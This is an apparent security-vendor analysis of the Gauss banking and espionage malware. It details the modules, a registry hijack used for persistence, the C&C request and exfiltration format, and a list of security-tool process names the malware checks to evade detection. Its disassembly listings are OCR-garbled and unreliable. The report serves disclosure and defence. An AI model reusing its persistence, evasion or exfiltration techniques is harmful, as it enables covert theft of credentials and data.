# Gauss: Abnormal Distribution



# **Contents**

| Introduction                      | 3  |
|-----------------------------------|----|
| Executive Summary                 | 4  |
| Infection stats                   | 5  |
| Operating System Statistics       | 7  |
| Architecture                      | 8  |
| Comparison with Flame             | 10 |
| Wmiqry32/Wmihlp32.dll aka ShellHW | 12 |
| Installation                      | 12 |
| Operation                         | 12 |
| Dskapi.ocx                        |    |
| USB Payload                       | 21 |
| thumbs.db file                    | 22 |
| Smdk.ocx                          | 24 |
| McDmn.ocx                         | 26 |
| Lanhlp32.ocx                      | 27 |
| Devwiz.ocx                        | 29 |
| Winshell.ocx                      | 31 |
| Windig.ocx                        | 37 |
| Gauss C&C Information             | 39 |
| Gauss C2 Domains Overview:        | 44 |
| DNS Balancing                     |    |
| Timeline                          | 46 |
| Files list                        |    |
| Conclusion                        | 40 |



### Introduction

While analyzing the Flame malware that we detected in May 2012, Kaspersky Lab experts identified some distinguishing features of Flame's modules. Based on those features, we discovered that in 2009, the first variant of the Stuxnet worm included a module that was created based on the Flame platform. This indicates that there was some form of collaboration between the groups that developed the Flame and Tilded (Stuxnet/Duqu) platforms.

Based on the results of a detailed analysis of Flame, we continued to actively search for new, unknown components. A more in-depth analysis conducted in June 2012 resulted in the discovery of a new, previously unknown malware platform that uses a modular structure resembling that of Flame, a similar code base and system for communicating to C&C servers, as well as numerous other similarities to Flame.

In our opinion, all of this clearly indicates that the new platform which we discovered and which we called "Gauss," is another example of a cyber-espionage toolkit based on the Flame platform.

Gauss is a project developed in 2011-2012 along the same lines as the Flame project. The malware has been actively distributed in the Middle East for at least the past 10 months. The largest number of Gauss infections has been recorded in Lebanon, in contrast to Flame, which spread primarily in Iran.

Functionally, Gauss is designed to collect as much information about infected systems as possible, as well as to steal credentials for various banking systems and social network, email and IM accounts. The Gauss code includes commands to intercept data required to work with several Lebanese banks – for instance, Bank of Beirut, Byblos Bank, and Fransabank.

Curiously, several Gauss modules are named after famous mathematicians. The platform includes modules that go by the names "Gauss", "Lagrange", "Godel", "Tailor", "Kurt" (in an apparent reference to Godel). The Gauss module is responsible for collecting the most critical information, which is why we decided to name the entire toolkit after it.

Gauss is a much more widespread threat than Flame. However, we have found no self-replication functionality in the modules that we have seen to date, which leaves open the question of its original attack vector.



# **Executive Summary**

The first known Gauss infections date back to September-October 2011. During that period, the Gauss authors modified different modules multiple times. They also changed command server addresses. In the middle of July 2012, when we had already discovered Gauss and were studying it, the command servers went offline.

Gauss is designed to collect information and send the data collected to its command-and-control servers. Information is collected using various modules, each of which has its own unique functionality:

- ▶ Injecting its own modules into different browsers in order to intercept user sessions and steal passwords, cookies and browser history.
- Collecting information about the computer's network connections.
- Collecting information about processes and folders.
- Collecting information about BIOS, CMOS RAM.
- Collecting information about local, network and removable drives.
- ▶ Infecting USB drives with a spy module in order to steal information from other computers.
- Installing the custom Palida Narrow font (purpose unknown).
- Ensuring the entire toolkit's loading and operation.
- Interacting with the command and control server, sending the information collected to it, downloading additional modules.

The spy module that works on USB drives uses an .LNK exploit for the CVE-2010-2568 (<a href="http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2010-2568">http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2010-2568</a>) vulnerability. The exploit is similar to the one used in the Stuxnet worm, but it is more effective. The module masks the Trojan's files on the USB drive without using a driver. It does not infect the system: information is extracted from it using a spy module (32- or 64-bit) and saved on the USB drive.



### Infection stats

We began our investigation into Gauss in early June 2012. Based on data obtained through the Kaspersky Security Network, we noticed right away that the Trojan appeared to be widely distributed in three particular countries in the Middle East.

Further observation later confirmed this three-country concentration. As of 31 July 2012, we've counted around 2500 unique PCs on which files from the Gauss collection have been found.



Most infected countries

The highest number of infections is recorded in Lebanon, with more than 1600 computers affected. The Gauss code (winshell.ocx) contains direct commands to intercept data required to work with Lebanese banks – including the Bank of Beirut, Byblos Bank and Fransabank.

In Israel and the Palestinian Territory, 750 incidents have been recorded.

|                       | Unique users |
|-----------------------|--------------|
| Lebanon               | 1660         |
| Israel                | 483          |
| Palestinian Territory | 261          |
| United States         | 43           |
| United Arab Emirates  | 11           |
| Germany               | 5            |
| Egypt                 | 4            |
| Qatar                 | 4            |
| Jordan                | 4            |
| Saudi Arabia          | 4            |
| Syria                 | 4            |

Top 10 infected countries



As can be seen in the above table, with the exceptions of the USA and Germany, all incidents took place in the Middle East. However, we believe that in the majority of cases linked to the USA and Germany the affected users were actually in the Middle East too - using VPNs (or the Tor anonymity network).

In all, we've recorded incidents in 25 countries around the world; however, in all the countries outside the top 10 only one or two incidents have been recorded:



Regarding the spreading mechanism used by Gauss, the obtained data leave us with more questions unanswered than solved. The overall number of infections (around 2500) that we've detected could in reality just be a small portion of tens of thousands of infections, since our statistics only cover users of Kaspersky Lab products.



When we compare the number of Gauss infections with those of other programs discovered earlier that have either common components or structures, we get the following figures:

| Name    | Incidents (KL stats) | Incidents (approx.) |
|---------|----------------------|---------------------|
| Stuxnet | More than 100 000    | More than 300 000   |
| Gauss   | ~ 2500               | ?                   |
| Flame   | ~ 700                | ~5000-6000          |
| Duqu    | ~20                  | ~50-60              |

Gauss has been spreading in the region for at least 10 months, in the course of which it has infected thousands of systems. On one hand, this is an uncharacteristically high number for targeted attacks similar to Duqu (it's possible that such a high number of incidents is due to the presence of a worm in one of the Gauss modules that we still don't know about). However, the infections have been predominantly within the boundaries of a rather small geographical region. If the malware had the ability to spread indiscriminately – for example, on USB sticks as was the case with Stuxnet – infections would have been detected in much greater numbers in other countries.

# **Operating System Statistics**

Gauss was designed for 32-bit versions of the Windows operating system. Some of the modules do not work under Windows 7 SP1.

| OS                  | % from total |
|---------------------|--------------|
| Windows 7           | 34.87        |
| XP Professional SP2 | 26.40        |
| XP Professional SP3 | 17.92        |
| Windows 7 SP1       | 10.77        |
| Windows 7 Home      | 2.15         |
| Vista Home SP1      | 1.71         |
| Vista Home          | 1.22         |
| Windows 7 Home SP1  | 0.88         |
| Vista Home SP2      | 0.83         |
| Vista               | 0.64         |
| Vista SP2           | 0.39         |
| XP Home Edition     | 0.39         |
| Vista SP1           | 0.34         |
| Other               | 1.47         |

There is a separate spy module that operates on USB drives (see description of dskapi.ocx) and is designed to collect information from 64-bit systems.



### **Architecture**

Gauss is a modular system. The number and combination of modules may change from one infected system to another. In the course of our research, we discovered the following modules:

| Module name | Location                                                     | Description                                                 |
|-------------|--------------------------------------------------------------|-------------------------------------------------------------|
| Cosmos      | %system32%\devwiz.ocx                                        | Collects information about CMOS, BIOS                       |
| Kurt, Godel | %system32%\dskapi.ocx                                        | Infects USB drives with data-stealing module                |
| Tailor      | %system32%\lanhlp32.ocx                                      | Collects information about network interfaces               |
| McDomain    | %system32%\mcdmn.ocx                                         | Collects information about user's domain                    |
| UsbDir      | %system32%\smdk.ocx                                          | Collects information about computer's drives                |
| Lagrange    | %system32%\windig.ocx                                        | Installs a custom "Palida Narrow" font                      |
| Gauss       | %system32%\winshell.ocx                                      | Installs browser plugins that collect passwords and cookies |
| ShellHW     | %system32%\wbem\wmiqry32.ocx<br>%system32%\wbem\wmihlp32.ocx | Main loader and communication module                        |

The configuration of a specific combination of modules for each system is described in a special registry key. This technique, as well as the configuration structure itself, is similar to that used in Stuxnet/Duqu (storing of the configuration in the Windows registry) and Flame (configuration structure). Flame stores its configuration in the main module (mssecmgr.ocx).

We created a special detection routine which helped us to discover various Gauss configurations based on registry settings on infected machines. We detected about 1700 such configurations in total, which revealed a picture of modules propagation:

| Module           | Number of PC with the module (defined in config) |
|------------------|--------------------------------------------------|
| UsbDir           | 1655                                             |
| Godel            | 1220                                             |
| Gauss            | 858                                              |
| Gauss_1.1        | 510                                              |
| Kurt (aka Godel) | 433                                              |
| Gauss 1.0.8      | 318                                              |
| Tailor           | 28                                               |
| McDomain 1.2     | 5                                                |
| Cosmos           | 5                                                |
| Lagrange         | 3                                                |

You can see three main modules, which are used in most cases - Gauss, Godel and UsbDir.



Some examples of different configs:



As mentioned above, we have been unable to discover the original infection vector and the dropper file that installs Gauss in the system. In all the systems we have studied, we dealt with a set of modules that was already installed. It is possible that during initial infection, only the ShellHW component is installed, which then installs the other modules.



ShellHW (file name "wmiqry32.dll"/"wmihlp32.dll") is the main component of the malware which ensures that all other Gauss modules are loaded when the malware starts and operate correctly.



# **Comparison with Flame**

As we mentioned above, there are significant similarities in code and architecture between Gauss and Flame. In fact, it is largely due to these similarities that Gauss was discovered. We created the following table for a clearer understanding of these facts and proof of 'kinship' between the two attack platforms:

| Feature                                | Flame                   | Gauss              |
|----------------------------------------|-------------------------|--------------------|
| Modular architecture                   | Yes                     | Yes                |
| Using kernel drivers                   | No                      | No                 |
| .OCX files extensions                  | Yes                     | Yes                |
| Configuration settings                 | Predefined in main body | Stored in registry |
| DLL injections                         | Yes                     | Yes                |
| Visual C++                             | Yes                     | Yes                |
| Encryption methods                     | XOR                     | XOR                |
| Using USB as storage                   | Yes (hub001.dat)        | Yes (.thumbs.db)   |
| Embedded LUA scripting                 | Yes                     | No                 |
| Browser history/cookies stealer        | Yes (soapr32/nteps32)   | Yes (winshell)     |
| CVE2010-2568 (.LNK exploit)            | Yes (target.lnk)        | Yes (target.lnk)   |
| C&C communication                      | https                   | https              |
| Log files/stolen data stored in %temp% | Yes                     | Yes                |
| Zlib compression of collected data     | Yes                     | Yes                |

In addition to the features listed above, there are considerable similarities in the operation of the Flame and Gauss C&C servers. The relevant analysis is provided in the C&C Communication section.

There are more similarities in the code and data of the modules:

► C++ runtime type information (RTTI) structures are encoded to hide the names of the standard library classes. The same encoded names can be found in both Flame and Gauss modules, i.e. the first RTTI structure contains name "AVnxsys\_uwip" that most likely belongs to the "AVtype\_info" class.



rpcns4.ocx Flame module: "Flask"

winshell.ocx Gauss module: "Gauss"



Most of Flame and Gauss modules contain dozens of object initialization functions that construct string objects from encrypted data. The layout of these functions is almost identical.

mssecmgr.ocx Flame main module

wmiqry32.dll, wmihlp32.dll Gauss main module

➤ String decryption routines ("GetDecryptedStrings" used in initialization functions) are very similar, although not identical, because the layout of the structures holding encrypted strings was changed.

```
; CODE XREF:
GetDecryptedString proc near
argPtr
                  = dword ptr
                                8
                  push
                           ebp
                  mov
                           ebp, esp
                  push
                           ebx
                  push
                  push
                           edi
                  mov
                           eax,
                                eax
                  push
                           ebx
                  push
                           eax
                  pop
                           eax
                  ebx
                  pusha
                  popa
                           esi, [ebp+argPtr]
word ptr [esi+10h],
                  mov
                  cmp
                  jnz
                           short loc_1000E498
                  mov
                           al, al
                  mov
                           ah, ah
                           eax, [esi+14h]
short loc_1000E4BB
                  lea
                  јпр
loc_1000E498
                                              ; CODE XREF:
                           edx, word ptr [esi+12h]
                  movzx
                  lea
                           ebx, [esi+14h]
                  mov
                           eax, ebx
                  call
                           word ptr [esi+10h], 0
                  and
                           eax, 0
short loc_1000E4B4
                  CMP
                  jΖ
                  nop
                           edi, edi
                  mov
                  пор
loc_1000E4B4:
                                              ; CODE XREF:
                  mov
                           esi, esi
                  mov
                           eax, ebx
loc_1000E488:
                                              ; CODE XREF:
                           edi
                  pop
```

mssecmgr.ocx Flame main module

```
GetDecryptedString proc
                          byte ptr [esi], 1
                 CMD
                          short loc 10013F36
                 jΖ
                          eax, byte ptr [esi+2]
                 movzx
                 push
                          edi
                          edi, byte ptr [esi+1]
                 movsx
                 shl
                          edi, 🍍
                 mov
                          byte ptr [esi], 1
                 mov
                          cl, byte_10034346
                          edi, eax
                 add
                 XOF
                          cl. 47h
                          eax, eax
                 xor
                 test
                          edi, edi
                          short loc_10013F31
                 jbe
                 push
loc_10013F16:
                          dl, [eax+esi+26h]
                 mov
                          bl, dl
bl, cl
                 mov
                 xor
                          [eax+esi+26h], bl
                 mov
                 add
                          eax, 1
                 CMD
                          eax, edi
                          cl, dl
                 mov
                          short loc_10013F16
                 jЬ
                          ebx
                 pop
                 lea
                          eax, [esi+26h]
                 pop
                          edi
                 retn
loc 10013F31:
                 lea
                          eax, [esi+26h]
                          edi
                 DOD
                 retn
```

wmiqry32.dll, wmihlp32.dll Gauss main module



# Wmiqry32/Wmihlp32.dll aka ShellHW

Installed by: Unknown dropper

Operates in two modes: installation and normal operation.

| File names          | %system32%\wbem\wmiqry32.dll<br>%system32%\wbem\wmihlp32.dll                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|
| Some known MD5      | C3B8AD4ECA93114947C777B19D3C6059<br>08D7DDB11E16B86544E0C3E677A60E10<br>055AE6B8070DF0B3521D78E1B8D2FCE4<br>FA54A8D31E1434539FBB9A412F4D32FF<br>01567CA73862056304BB87CBF797B899<br>23D956C297C67D94F591FCB574D9325F |
| Image Size          | 258 048 bytes                                                                                                    |
| Number of resources | 7                                                                                                    |
| Resources           | 121, 131, 141, 151, 161, 171, 181                                                                                                    |
| Date of compilation | Jun 1 2011<br>Jul 16 2011<br>Jul 18 2011<br>Sep 28 2011<br>Oct 20 2011                                                                                                    |
| Related files       | %temp%\~shw.tmp<br>%temp%\~stm.tmp                                                                                                    |

### Installation

The module checks if it was loaded by "Isass.exe" process and, if true, proceeds with the installation.

It writes itself in files: %system32%\wbem\wmiqry32.dll, %system32%\wbem\wmihlp32.dll and modifies the system registry to be loaded instead of %system32%\wbem\wbemsvc.dll file.

To achieve this, it writes the following registry value:

 $[HKCR\CLSID\{7C857801-7381-11CF-884D-00AA004B2E24\}\InProcServer32] \\ Default = \$system32\%\wbem\wmihlp32.dl1$ 

## **Operation**

The module is automatically loaded into processes that use wbemsvc.dll. When loaded in "svchost.exe" that was started with "-k netsvc" parameter, it starts its main thread.

The module creates "ShellHWStop", "Global\ShellHWDetectionEvent" events, mutex "ShellHWDetectionMutex".



The main thread exits if the following processes were found at its start:

| LMon.exe                 | sagui.exe            | RDTask.exe                  | kpf4gui.exe          |
|--------------------------|----------------------|-----------------------------|----------------------|
| ALsvc.exe                | pxagent.exe          | fsma32.exe                  | licwiz.exe           |
| SavService.exe           | prevxcsi.exe         | alertwall.exe               | livehelp.exe         |
| SAVAdminService.exe      | csi-eui.exe          | mpf.exe                     | lookout.exe          |
| savprogress.exe          | lpfw.exe             | mpfcm.exe                   | emlproui.exe         |
| savmain.exe              | outpost.exe          | fameh32.exe                 | emlproxy.exe         |
| savcleanup.exe           | filemon.exe          | AntiHook.exe                | endtaskpro.exe       |
| savcli.exe               | procmon.exe          | xfilter.exe                 | netguardlite.exe     |
| backgroundscanclient.exe | Sniffer.exe          | scfservice.exe              | oascInt.exe          |
| sdcservice.exe           | acs.exe              | scfmanager.exe              | omnitray.exe         |
| sdcdevconx.exe           | aupdrun.exe          | spywareterminatorshield.exe | onlinent.exe         |
| sdcdevconIA.exe          | sppfw.exe            | spywat~1.exe                | opf.exe              |
| sdcdevcon.exe            | spfirewallsvc.exe    | ssupdate.exe                | pctavsvc.exe         |
| configuresav.exe         | fwsrv.exe            | terminet.exe                | pctav.exe            |
| alupdate.exe             | opfsvc.exe           | tscutynt.exe                | pcviper.exe          |
| InstLsp.exe              | uwcdsvr.exe          | umxtray.exe                 | persfw.exe           |
| CMain.exe                | dfw.exe              | updclient.exe               | pgaccount.exe        |
| CavAUD.exe               | ipatrol.exe          | webwall.exe                 | privatefirewall3.exe |
| CavEmSrv.exe             | pcipprev.exe         | winroute.exe                | protect.exe          |
| Cavmr.exe                | prifw.exe            | apvxdwin.exe                | rtt_crc_service.exe  |
| Cavvl.exe                | tzpfw.exe            | as3pf.exe                   | schedulerdaemon.exe  |
| CavApp.exe               | privatefirewall3.exe | avas.exe                    | sdtrayapp.exe        |
| CavCons.exe              | pfft.exe             | avcom.exe                   | siteadv.exe          |
| CavMud.exe               | armorwall.exe        | avkproxy.exe                | sndsrvc.exe          |
| CavUMAS.exe              | app_firewall.exe     | avkservice.exe              | snsmcon.exe          |
| UUpd.exe                 | blackd.exe           | avktray.exe                 | snsupd.exe           |
| cavasm.exe               | blackice.exe         | avkwctrl.exe                | procguard.exe        |
| CavSub.exe               | umxagent.exe         | avmgma.exe                  | DCSUserProt.exe      |
| CavUserUpd.exe           | kpf4ss.exe           | avtask.exe                  | avkwctl.exe          |
| CavQ.exe                 | tppfdmn.exe          | aws.exe                     | firewall.exe         |
| Cavoar.exe               | blinksvc.exe         | bgctl.exe                   | THGuard.exe          |
| CEmRep.exe               | sp_rsser.exe         | bgnt.exe                    | spybotsd.exe         |
| OnAccessInstaller.exe    | op_mon.exe           | bootsafe.exe                | xauth_service.exe    |
| SoftAct.exe              | cmdagent.exe         | bullguard.exe               | xfilter.exe          |
| CavSn.exe                | VCATCH.EXE           | cdas2.exe                   | zlh.exe              |
| Packetizer.exe           | SpyHunter3.exe       | cmgrdian.exe                | adoronsfirewall.exe  |
| Packetyzer.exe           | wwasher.exe          | configmgr.exe               | scfservice.exe       |
| zanda.exe                | authfw.exe           | cpd.exe                     | scfmanager.exe       |
| zerospywarele.exe        | dvpapi.exe           | espwatch.exe                | dltray.exe           |



| zerospywarelite_installer.exe | clamd.exe              | fgui.exe         | dlservice.exe |
|-------------------------------|------------------------|------------------|---------------|
| Wireshark.exe                 | sab_wab.exe            | filedeleter.exe  | ashwebsv.exe  |
| tshark.exe                    | SUPERAntiSpyware.exe   | firewall.exe     | ashdisp.exe   |
| rawshark.exe                  | vdtask.exe             | firewall2004.exe | ashmaisv.exe  |
| Ethereal.exe                  | asr.exe                | firewallgui.exe  | ashserv.exe   |
| Tethereal.exe                 | NetguardLite.exe       | gateway.exe      | aswupdsv.exe  |
| Windump.exe                   | nstzerospywarelite.exe | hpfexe           | avastui.exe   |
| Tcpdump.exe                   | cdinstx.exe            | iface.exe        | avastsvc.exe  |
| Netcap.exe                    | cdas17.exe             | invent.exe       |               |
| Netmon.exe                    | fsrt.exe               | ipcserver.exe    |               |
| CV.exe                        | VSDesktop.exe          | ipctray.exe      |               |

The module reads the registry value "SOFTWARE\Microsoft\Windows\CurrentVersion\Reliability" "TimeStampForUI". It is an encrypted configuration file. The configuration file contains the list of additional modules, their names, DLL exports names to call and location of the modules' additional files.

| 99 99 99 40 99 SE 99    | 60 88 74 88 E3 88 68 88 | 65 00 6C 00 6C 00 45 00 78 00 00 00   | Teiteballe.                  |
|-------------------------|-------------------------|---------------------------------------|------------------------------|
|                         |                         |                                       |                              |
| 00 00 00 00 00 00 00 00 | 00 00 00 00 00 00 00 00 | 00 00 00 00 00 00 00 00 00 00 00      |                              |
| 00 00 00 00 00 00 00 00 | 00 00 00 00 00 00 00 00 | 00 00 00 00 00 00 00 00 00 00 00 00   |                              |
|                         |                         | 00 00 00 00 00 00 00 00 00 00 00 00   |                              |
| 00 00 00 00 00 00 00 00 | 00 00 00 00 00 00 00 00 | 00 00 00 00 00 00 00 00 00 00 00 00   |                              |
| 00 00 00 00 00 00 00 00 | 00 00 00 00 00 00 00 00 | 00 00 00 00 00 00 00 00 00 00 00 00   |                              |
|                         |                         | 00 00 00 00 00 00 00 00 00 00 00 00   |                              |
| 00 00 00 00 00 00 00 00 | 00 00 00 00 00 00 00 00 | 00 00 00 00 00 00 00 00 00 00 00 00   |                              |
|                         |                         | 00 00 00 00 00 00 00 00 00 00 00 00   |                              |
|                         |                         | 64 00 69 00 72 00 25 00 50 00 73 00   |                              |
| 79 00 73 00 74 00 65 00 | 6D 00 33 00 32 00 5C 00 | 77 00 69 00  6E 00 73 00  68 00 65 00 | y.s.t.e.m.3.2.\.w.i.n.s.h.e. |
| 6C 00 6C 00 2E 00 6F 00 | 63 00 78 00 00 00 00 00 | 00 00 00 00 00 00 00 00 00 00 00 00   | 1.1o.c.x                     |

#### Gauss

ShellNotifyUser
ShellNotifyUserEx
SetWindowEvent
InitShellEx
%systemroot%\system32\winshell.ocx
%temp%\ws1bin.dat

#### Godel

InitCache
RevertCache
ValidateEntry
CreateEntry
%windir%\system32\dskapi.ocx
%temp%\~gdl.tmp

#### UsbDir

InitCache
RevertCache
ValidateEntry
CreateEntry
%windir%\system32\smdk.ocx
%temp%\~mdk.tmp

String values from config file (example)



Every module is loaded and its export functions are called as specified in the configuration. Most of the actions are logged in an encrypted (with XOR) file "%temp%\~shw.tmp".



Sample of decrypted "~shw.tmp"

After loading additional modules, it tries to acquire the same privileges as "explorer.exe" and then starts its C&C interaction loop.

Prior to communicating with the C&C, all the information from the other modules' log files is copied to the ~shw.tmp file. Paths to the log files are taken from the TimeStampForUI configuration file. As a result, at this stage ~shw.tmp becomes a universal container file containing all the stolen data.

It checks Internet connection (https) by accessing URLs specified in its resource 161.



It then checks an https connection with www.google.com or www.update.windows.com. If "200 OK" is received in reply, it sends a request with the proxy server parameters taken from the prefs.js file of the Mozilla Firefox browser.



When an Internet connection is available, it connects to its C&C servers that are specified in resource 131:



Connection is established using Winlnet API and is performed in two stages:

1. GET request to the server. The response from the server is expected to contain new modules, commands or configuration data.

```
GET [C&C domain]/userhome.php?sid=[random string]==&uid=VfHx8fHx8fHx8fHx8f
Hx8fHx8fE=
```

2. POST request to the server with the contents of the file "~shw.tmp" that contains all data collected from the infected computer.

The response from the server is decrypted using XOR and OxACDC as the key. Exfiltrated data is compressed with Zlib.

The C&C connection routine is controlled by a DWORD value that is read from the registry value:

```
[HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Reliability] ShutdownIntervalSnapshotUI
```

The initial value of the counter is read from resource 181 and is equal to 56. The counter is decremented every time the module fails to connect to its C&C server or to the servers specified in resource 161 and it is reset to the initial value after every successful connection to the C&C server. The module exits the C&C connection loop when the value of the counter becomes equal to zero.

| Resource | Description                                                         |
|----------|---------------------------------------------------------------------|
| 121      | 3 DWORDs, related to list of AVs                                    |
| 131      | Hostnames and URLs of C&C servers                                   |
| 141      | List of AVs, firewalls, etc.                                        |
| 151      | Additional configuration DWORDs                                     |
| 161      | Hostnames and URLs of legitimate sites to check Internet connection |
| 171      | String with cryptic identifiers                                     |
| 181      | DWORD, number of attempts to connect to the C&C before giving up    |



File Version: 2001.12.4414.320

Product Version: 5.1.2600.5788

File OS: WINDOWS32

File Type: DLL

File SubType: UNKNOWN

Language/Code Page: 1033/1200

CompanyName: Microsoft Corporation

FileDescription: WMI COM Helper

FileVersion: 2001.12.4414.320

LegalCopyright: Copyright (C) Microsoft Corp. 1995-1999

 ${\tt LegalTrademarks:} \qquad {\tt Microsoft(R)} \ \ {\tt is a registered trademark of}$ 

Microsoft Corporation. Windows(TM) is a trade

mark of Microsoft Corporation

ProductName: WMI COM Services Help

ProductVersion: 05.01.2600.5788

Version info "wmiqry32.dll"



# **Dskapi.ocx**

Name of the module used in Gauss: "Godel" or "Kurt".

| File names          | %system32%\dskapi.ocx                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|
| Some known MD5      | ED5559B0C554055380D75C1D7F9C4424<br>E379270F53BA148D333134011AA3600C<br>EF83394D9600F6D2808E0E99B5F932CA |
| Image Size          | 1 327 104 bytes<br>954 368 bytes<br>962 560 bytes<br>417 792 bytes                                       |
| Number of resources | 2                                                                                                    |
| Resources           | 100, 101                                                                                                 |
| Date of compilation | 28.09.2011<br>13.10.2011<br>01.11.2011<br>29.11.2011                                                     |
| Related files       | %temp%\~gdl.tmp .thumbs.db wabdat.dat desktop.ini target.lnk System32.dat System32.bin .CatRoot.tmp      |

Creates events: "{12258790-A76B}", "Global\RasSrvReady"

All functionality is implemented in "RevertCache" export. The module starts its main thread and then returns. The main thread waits for the "{12258790-A76B}" event and continuously checks for the presence of anti-malware software.

"ValidateEntry" signals the "{12258790-A76B}" event, allowing for the main thread to work for 3 seconds before terminating it.

Writes log file: %temp%\~gdl.tmp

The log file entries are compressed with Zlib.

Reads registry key HKLM\SYSTEM\CurrentControlSet\Services\Disk\Enum



Checks for running anti-malware products by names and exits if they are present:

| AVKProxy.exe       | abcd.exe    | fsgk32.exe   | fsorsp.exe | vsmon.exe    |
|--------------------|-------------|--------------|------------|--------------|
| AVKService.exe     | avp.exe     | fsgk32st.exe | fspc.exe   | zapro.exe    |
| AVKTray.exe        | fameh32.exe | fsguidll.exe | fsqh.exe   | zlclient.exe |
